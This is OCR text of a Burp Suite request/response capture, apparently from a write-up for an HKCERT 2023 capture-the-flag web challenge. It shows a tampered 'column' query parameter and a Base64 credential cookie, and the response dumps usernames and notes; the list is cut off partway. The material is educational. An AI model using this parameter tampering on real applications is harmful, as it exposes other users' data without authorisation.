 Request
Pretty Raw Hex \n
1 GET /note?noteType=public&column=2 HTTP/1.1
2 Host: chal-a.hkcert23.pwnable.hk:28107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://chal-a.hkcert23.pwnable.hk:28107/home
8 Connection: close
9 Cookie: token=c2l1bmFtOnBhc3N3b3Jk
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 8270
4 Content-Type: text/html; charset=utf-8
5 Date: Mon, 13 Nov 2023 13:01:17 GMT
6 Server: waitress
7
8 {"content": [{"username": "Administrator", "publicnote":
"Welcome! I am admin and I hope you are having fun."},
{"username": "amogos", "publicnote": "oi tudo bem?"},
{"username": "siunam", "publicnote": "a note here"},
{"username": "", "publicnote": ""}, {"username":
"0557192864300000", "publicnote": null}, {"username":
"0557193000000000", "publicnote": null}, {"username":
"0557192864400000", "publicnote": null}, {"username":
"0557192864500000", "publicnote": null}, {"username":
"0557192864600000", "publicnote": null}, {"username":
"0557192864700000", "publicnote": null}, {"username":
"0557192864800000", "publicnote": null}, {"username":
"0557192864900000", "publicnote": null}, {"username":